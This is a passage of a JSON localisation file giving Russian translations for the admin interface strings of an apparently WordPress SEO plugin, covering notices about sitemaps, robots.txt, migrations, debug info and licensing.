folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 